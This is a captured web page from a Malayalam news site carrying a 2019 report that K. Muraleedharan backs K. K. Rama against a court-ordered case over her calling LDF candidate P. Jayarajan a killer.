					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-47099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-47099"><a href="https://malayalamdaily.in/">Home</a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-47118"><a href="https://malayalamdaily.in/category/news/local/">Local News</a></li>
<li id="menu-item-47103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-47103"><a href="https://malayalamdaily.in/category/guruvayoor/">Guruvayoor</a></li>
<li id="menu-item-47100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-47100"><a href="https://malayalamdaily.in/category/business/">Business</a></li>
<li id="menu-item-47101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-47101"><a href="https://malayalamdaily.in/category/entertainment/">Entertainment</a></li>
<li id="menu-item-47102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12 better-anim-fade menu-item-47102"><a href="https://malayalamdaily.in/category/food/">Food</a></li>
<li id="menu-item-47104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-47104"><a href="https://malayalamdaily.in/category/health/">Health</a></li>
<li id="menu-item-47105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-47105"><a href="https://malayalamdaily.in/category/movies/">Movies</a></li>
<li id="menu-item-47106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-16 better-anim-fade menu-item-47106"><a href="https://malayalamdaily.in/category/travel/">Travel</a></li>
<li id="menu-item-47107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-47107"><a href="https://malayalamdaily.in/category/videos/">Videos</a></li>
<li id="menu-item-47109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-47109"><a href="https://malayalamdaily.in/">Home</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://malayalamdaily.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://malayalamdaily.in/" itemprop="url" rel="home">
											<img src="https://malayalamdaily.in/wp-content/uploads/2021/01/logo-malayalam-dail.png"
						     alt="malayalam daily"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://malayalamdaily.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://malayalamdaily.in/category/news/" ><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ</span><meta itemprop="item" content="https://malayalamdaily.in/u-d-f-supporting-k-k-rama-murali/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="container adcontainer"><div class="edutqnvmk edutqnvmk-after-header edutqnvmk-pubadban edutqnvmk-show-desktop edutqnvmk-show-tablet-portrait edutqnvmk-show-tablet-landscape edutqnvmk-show-phone edutqnvmk-loc-header_after edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-84624-492208987" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="84624" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/02/vinayaka.jpg" alt="Post Header (woking) vadesheri" /></div></div></div><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
																<article id="post-33607" class="post-33607 post type-post status-publish format-standard has-post-thumbnail  category-news category-popular-category single-post-content">
									<div class="single-featured"><img  width="800" height="475" alt="" data-src="https://malayalamdaily.in/wp-content/uploads/2019/04/rama-muraleedharan.jpg"></div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-5"><a href="https://malayalamdaily.in/category/news/">News</a></span><span class="term-badge term-11"><a href="https://malayalamdaily.in/category/popular-category/">Popular Category</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ</span>
											</h1>
											<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2019-04-01T23:19:53+05:30">Last updated <b>Apr 1, 2019</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ&url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F&title=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/04/rama-muraleedharan.jpg&description=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ&body=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="edutqnvmk edutqnvmk-post-top edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-77864-1608642240" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="77864" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-09-at-22.53.20.jpeg" alt="Above Post Pazhidam (working)" /></div></div><p>കോഴിക്കോട്: കൊല്ലപ്പെട്ട  ചന്ദ്രശേഖരന്റെ  ഭാര്യയും   ആര്‍എംപി നേതാവുമായ  കെ കെ രമയ്‌ക്ക് പൂർണ പിന്തുണ പ്രഖ്യാപിച്ച്  കെ മുരളീധരൻ. ആദ്യം ഭർത്താവിനെ കൊന്നവർ ഇപ്പോൾ രമയെയും മാനസികമായി ദ്രോഹിക്കുകയാണെന്നും രമക്കെതിരായ കേസ് നിയമപമായി നേരിടുമെന്നും മുരളീധരൻ പറഞ്ഞു. സത്യം പറഞ്ഞതിനാണ് രമയ്ക്കെതിരെ കേസെടുത്തതെന്നും  യുഡിഎഫും രമയും പറയുന്നത് സത്യം മാത്രമാണെന്നും സ്ഥാനാർത്ഥി കൂട്ടിച്ചേർത്തു.</p >
<div class="edutqnvmk edutqnvmk-post-inline edutqnvmk-float-center edutqnvmk-align-center edutqnvmk-column-1 edutqnvmk-clearfix no-bg-box-model"><div id="edutqnvmk-66798-1869566040" class="edutqnvmk-container edutqnvmk-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="66798" data-type="image"><img class="edutqnvmk-image" src="https://malayalamdaily.in/wp-content/uploads/2025/04/100x700-pixles-ad-scaled.jpg" alt="First Paragraph Jitesh panikar (working)" /></div></div> <p >വടകരയിലെ എല്‍ഡിഎഫ് സ്ഥാനാര്‍ത്ഥി പി ജയരാജനെ കൊലയാളിയെന്ന് വിളിച്ചതിനാണ് കെ കെ രമയ്‌ക്കെതിരെ കേസെടുക്കുന്നത്. വടകര ജുഡീഷ്യൽ ഫസ്റ്റ് ക്ലാസ് മജിസ്ട്രേറ്റ് കോടതിയാണ് രമയ്ക്കെതിരെ കേസെടുക്കാമെന്ന് ഉത്തരവിട്ടത്. കോടിയേരി ബാലകൃഷ്ണൻ നൽകിയ പരാതിയിലാണ് നടപടി. 171 ജി വകുപ്പ് പ്രകാരം കേസെടുക്കാനാണ് മജിസ്ട്രേറ്റ് ഉത്തരവിട്ടത്.</p>
 <p>ജയരാജന്‍ കൊലയാളിയാണെന്ന് വിശേഷിപ്പിച്ച് വോട്ടര്‍മാര്‍ക്കിടയില്‍ തെറ്റിദ്ധാരണ പരത്തുകയും പൊതുജന മധ്യത്തില്‍ സ്ഥാനാര്‍ത്ഥിയെ അപകീര്‍ത്തിപ്പെടുത്തുകയും ചെയ്‌തെന്നാണ് കോടിയേരിയുടെ പരാതിയില്‍ പറയുന്നത്. രമ നടത്തിയ പ്രസ്താവനയ്‌ക്കെതിരെ മാതൃകാ പെരുമാറ്റചട്ടപ്രകാരം നടപടി സ്വീകരിക്കണമെന്നാവശ്യപ്പെട്ട് കോടിയേരി ബാലകൃഷ്ണനാണ് കേന്ദ്ര തെരഞ്ഞെടുപ്പ് കമ്മീഷനും സംസ്ഥാന തെരഞ്ഞെടുപ്പ് ഓഫീസര്‍ക്കും പരാതി നല്‍കിയത്.</p>
 <p>അപകീര്‍ത്തിപ്പെടുത്താന്‍ ശ്രമിച്ചു എന്നാരോപിച്ച് രമ ഉള്‍പ്പടെ ആർഎംപിയുടെ മൂന്ന് നേതാക്കൾക്കുമെതിരെ പി ജയരാജൻ വക്കീൽ നോട്ടീസും അയച്ചിരുന്നു. കോഴിക്കോട് ആർഎംപി യോഗത്തിന് ശേഷം വാർത്താ സമ്മേളനം നടത്തിയപ്പോഴാണ് പി ജയരാജൻ &#8216;കൊലയാളി&#8217;യാണെന്ന് കെ കെ രമ പറഞ്ഞത്. ഇത് വോട്ടർമാരെ തെറ്റിദ്ധരിപ്പിക്കാനുള്ള പ്രസ്താവനയാണെന്നും അവരെ സ്വാധീനിക്കാനുള്ളതാണെന്നുമാണ് പി ജയരാജന്‍റെ ആരോപണം.</p>
 <p>ലോക്സഭാ തെരഞ്ഞെടുപ്പിൽ വടകരയിൽ നിന്ന് പി ജയരാജനെ മത്സരിപ്പിക്കാനുള്ള നീക്കം വോട്ടർമാരോടുള്ള വെല്ലുവിളിയാണെന്നും ഇതിനെ സർവശക്തിയുമുപയോഗിച്ച് എതിർക്കുമെന്ന് നേരത്തേ ആർഎംപി വ്യക്തമാക്കിയിരുന്നു. പാർട്ടി യോഗത്തിന് ശേഷം വടകരയിൽ നിന്ന് കെ കെ രമ മത്സരിക്കില്ലെന്നും പകരം യുഡിഎഫിനെ പിന്തുണയ്ക്കും എന്നുമായിരുന്നു ആർഎംപിയുടെ നിലപാട്. </p> 									</div>
											<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ&url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F&title=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ %0A%0A https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F&media=https://malayalamdaily.in/wp-content/uploads/2019/04/rama-muraleedharan.jpg&description=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=ചന്ദ്രശേഖരന്റെ ഭാര്യ രമക്കെതിരായ കേസ് നിയമപരമായി നേരിടും : കെ മുരളീധരൻ&body=https%3A%2F%2Fmalayalamdaily.in%2Fu-d-f-supporting-k-k-rama-murali%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/thushar-vellappalli-wayanad/" rel="prev">വയനാട്ടിൽ  തുഷാർ വെളളാപ്പളളി തന്നെ  എൻഡിഎ സ്ഥാനാർത്ഥി</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://malayalamdaily.in/isro-launches-intel-satellite/" rel="next">ചരിത്ര നേട്ടം, എമിസാറ്റ് ഉൾപ്പടെ 29 ഉപഗ്രഹങ്ങൾ ഭ്രമണപഥത്തിൽ</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_1679750742_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_1679750742_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1679750742_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1679750742_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-92223 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0342-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0342-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0342-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0342-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0342-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0342-750x430.jpg&quot;,&quot;1451&quot;:&quot;IMG-20260127-WA0342.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/metro-colour-fest-sammana-danam-2/" title="മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.">
			<span class="post-title">
				മെട്രോ കളർ ഫെസ്റ്റ്, സമ്മാന ദാനം നടത്തി.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92219 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0014-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0014-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0014-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0014-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0014-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0014-750x430.jpg&quot;,&quot;792&quot;:&quot;IMG-20260127-WA0014.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/swarna-kolla-congress-dharna/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/swarna-kolla-congress-dharna/" title="ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു.">
			<span class="post-title">
				ശബരിമല സ്വർണക്കൊള്ള, കോൺഗ്രസ്‌ ധർണ സംഘടിപ്പിച്ചു.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92215 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-23">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-23"><a href="https://malayalamdaily.in/category/bannerslider/">banner slider news</a></span></div>			<a  title="കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260127-WA0022-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260127-WA0022-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260127-WA0022-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260127-WA0022-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260127-WA0022-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260127-WA0022-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20260127-WA0022-scaled.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/cable-tv-operaters-sammelanam/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/cable-tv-operaters-sammelanam/" title="കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം.">
			<span class="post-title">
				കേബിൾ ടി വി ഓപ്പറേറ്റേഴ്സ് മേഖല സമ്മേളനം.			</span>
	</a>
	</p></div>
</div >
<div  class="post-92206 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-32">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-32"><a href="https://malayalamdaily.in/category/news/local/">local</a></span></div>			<a  title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു." data-src="https://malayalamdaily.in/wp-content/uploads/2026/01/IMG-20260126-WA0015-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/malayalamdaily.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260126-WA0015-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260126-WA0015-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260126-WA0015-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260126-WA0015-357x210.jpg&quot;,&quot;648&quot;:&quot;IMG-20260126-WA0015.jpg&quot;}}"					class="img-holder" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://malayalamdaily.in/kshethra-bharana-samithiye-thiranjeduthu/" title="തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.">
			<span class="post-title">
				തിരുവെങ്കിടാചലപതി ക്ഷേത്ര ഭരണ സമിതിയെ തെരെഞ്ഞെടുത്തു.			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_933448762 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[33607],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5,11],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"36f8771"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="933448762"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="933448762" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1679750742_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1679750742_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1679750742_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"5cc1ac1"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	</aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->

	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - malayalam daily. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

